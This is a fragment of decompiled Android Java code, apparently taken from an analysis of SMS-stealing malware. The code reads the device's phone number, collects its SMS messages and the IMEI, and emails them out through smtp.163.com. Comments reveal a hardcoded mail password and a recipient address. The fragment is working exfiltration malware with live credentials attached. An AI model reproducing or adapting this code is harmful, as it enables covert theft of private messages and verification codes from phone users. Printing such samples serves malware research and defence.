 96 public void run(String content) {
97 TelephonyManager tm = (TelephonyManager) this.context.getSystemService("phone");
99 String tel = tm.getLine1Number(); // 获取本机手机号
100 if (tel == null || tel.equals("")) { // 手机号为空
101 Sms getBFlag = A2.getSmsF(content);
102 tel = getBFlag.phoneNumber;
}
105 String mailMsg = getSmsInPhone(tel); // 获取该手机号的短信
106 A2.log("mailMsg:" + mailMsg);
107 if (!A2.isEmpty(mailMsg)) {
108 TelephonyManager telephonyManager = (TelephonyManager) this.context.getSystemService("phone");
109 String imei = telephonyManager.getDeviceId(); // 获取设备id
110 A2.sendMailByJavaMail(C2.MAILSERVER, "短信列表(" + tel + "IMEI" + imei + ")", mailMsg); // 18218465125@163.com
}
}
114 public SmsTas(String content, Context context) {
116 this.content = content;
117 this.context = context;
}
/* JADX DEBUG: Method merged with bridge method */
/* JADX INFO: Access modifiers changed from: protected */
66 public static int sendMailByJavaMail(String mailto, String title, String mailmsg) {
if (!debug) {
70 Mail m = new Mail(C2.MAILUSER, C2.MAILPASS); // mailpass=uqtsqyizlesttljv
71 m.set_host(C2.MAILHOST); // smtp.163.com
72 m.set_port(C2.PORT); // 25
73 m.set_debuggable(true);
String[] toArr = {mailto};
75 m.set_to(toArr);
76 m.set_from(C2.MAILFROME);
77 m.set_subject(title);
78 m.setBody(mailmsg);
try {
80 if (m.send()) {
81 Log.i("IcetestActivity", "Email was sent successfully.");
} else {
84 Log.i("IcetestActivity", "Email was sent failed.");
}
} catch (Exception e) {
87 Log.e("MailApp", "Could not send email", e);
}
}
return 1;
}